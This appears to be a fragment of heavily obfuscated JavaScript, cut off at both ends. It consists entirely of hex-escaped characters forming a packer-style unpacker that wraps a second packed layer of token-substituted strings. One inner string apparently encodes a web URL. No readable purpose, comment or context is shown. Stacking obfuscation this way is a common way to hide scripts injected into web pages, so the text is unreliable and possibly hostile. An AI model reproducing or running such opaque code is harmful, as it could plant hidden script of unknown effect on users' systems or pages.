d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x61\x4a\x28\x37\x6f\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x37\x6f\x28\x63\x29\x7b\x37\x6e\x28\x63\x3c\x61\x3f\x5c\x27\x5c\x27\x3a\x65\x28\x37\x71\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x39\x45\x2e\x39\x46\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x39\x47\x28\x33\x36\x29\x29\x7d\x3b\x39\x48\x28\x63\x2d\x2d\x29\x7b\x37\x70\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x39\x49\x28\x39\x4a\x20\x39\x4b\x28\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2b\x65\x28\x63\x29\x2b\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2c\x5c\x27\x67\x5c\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x37\x6e\x20\x70\x7d\x28\x5c\x27\x70\x20\x61\x3d\x5b\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x32\x77\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x32\x6b\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x4f\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x35\x4c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x32\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x31\x52\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x32\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x52\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x32\x66\x5c\x5c\x5c\x5c\x34\x65\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x32\x66\x5c\x5c\x5c\x5c\x31\x52\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x52\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x32\x6d\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x33\x46\x5c\x5c\x5c\x5c\x33\x46\x5c\x5c\x5c\x5c\x31\x52\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x59\x5c\x5c\x5c\x5c\x31\x52\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x32\x64\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x31\x5a\x5c\x5c\x5c\x5c\x31\x49\x22\x2c\x22\x5c\x5c\x5c\x5c\x33\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x75\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x33\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x32\x4c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x32\x4c\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x58\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x5c\x5c\x33\x71\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x32\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x58\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x31\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x31\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x58\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x4f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x31\x54\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x33\x4d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x4f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x